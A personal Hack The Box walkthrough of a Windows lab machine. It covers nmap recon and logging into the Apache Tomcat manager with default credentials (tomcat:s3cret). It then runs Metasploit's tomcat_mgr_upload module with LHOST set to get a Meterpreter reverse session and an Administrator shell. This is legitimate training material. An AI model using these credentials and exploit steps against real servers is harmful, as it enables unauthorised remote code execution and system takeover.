I’m really excited about this one because it was the first HTB machine I didn’t look up any hints or other walkthroughs. This was surprising to me because, after the first NMAP scan, I thought I was going to immediately go to a walkthrough for it. But I didn’t.
As always, here is a link to my original notes if you want to see my methodology and madness.
Let’s get started.
The first step I take in any machine is to ensure I’m actually connected to the VPN by just running a ping test to the target machine. Feel free to skip this but I’ve wasted time before thinking I was connected just to find out I wasn’t. Your call.
ping [Target IP]After confirming that we are connected let’s get started for real this time.
Recon
In the case of this machine, I will go ahead and use the tried and true tool, NMAP.
nmap [Target IP]Right off the bat, it looks like ping scans are blocked so we’ll add another flag to get the scan working.
nmap -Pn [Target IP]
I went ahead and ran a full NMAP scan as well to see if any non-typical ports will be open with the -p- flag. This didn’t give us any other ports open.
Let’s do a more detailed scan on Port 8080 since it is open.
nmap -Pn -A -p 8080 [Target IP]
This has given us quite a bit of information but let’s jump over to a browser for some further information gathering.
http://[Target IP]:8080
It looks like we have a default web server set up with Apache Tomcat. This is a good sign that everything else will be set to defaults meaning we may be able to find some easy exploits.
Jumping around to other tabs gives us a lot of good information. Mainly the manager tabs.
Enumeration
I went ahead and ran a Gobuster scan to see what other directories were available. You don’t have to do this as you should be able to access most of them straight from the home page.
I went to the Host Manager Tab.

It looks like we are asked for a username and password.
We have a few options here. I started by doing some Googling to see if there are default credentials I could use. However, we could also use a Metasploit Auxillary tool to brute force some login credentials.
If you browse around on Google it is not that hard to find some credentials. In this case, the one that finally worked for me, I found after trying too many times and being given a Access Denied page. On the page it gives you some credentials that actually work.

tomcat:s3cretWith this information we can now login to the Manager directory.

There is a lot of good info here. If you want to see everywhere I went, feel free to check out the link above to my original notes.
Let’s jump to what finally got me to the flags.
Exploitation
I ran Apache Tomcat version 7.0.88 through Google first to see what was available. This is a pretty old version of Tomcat and Google comes back with a lot of different exploit options.
I decided to boot up Metasploit and see what we can get done.
msfconsole
search tomcat
We have a lot of possible options. Including the Auxillary tool (27) that can be used to brute force credentials.
The one I finally got to work is the multi/http/tomcat_mgr_upload (7).
use multi/http/tomcat_mgr_upload
show options
I have already inputted values as shown above but make sure you input the needed options.
set HttpPassword s3cret
set HttpUsername tomcat
set RHOSTS [Target IP]
set RPORT 8080
set LHOST [Host IP]

exploitIf everything goes right, you should quickly gain a Meterpreter session to the target system. You can confirm this by running pwd.
You can run the following to get a regular shell connection to the system.
shellYou should now be the Administrator of the system. I had to browse around for the flags but found them pretty quickly in the Administrator‘s directory.
cd C:\Users\Administrator\Desktop\flags
type "2 for the price of 1.txt"And there you should have it. As usual, I won’t actually give you the answer as you’ll have to do it yourself but if you follow this it should be relatively easy.
This machine was a great confidence booster in my abilities and is making me look forward to the next one. The HTB machines have really been kicking my butt this was the first one that I could exercise some of the knowledge that I’ve been gaining.
Hopefully, this guide will help you out, let me know if you have any questions or concerns.
As always, thanks for reading and catch you all later.
-sgtdiddlywink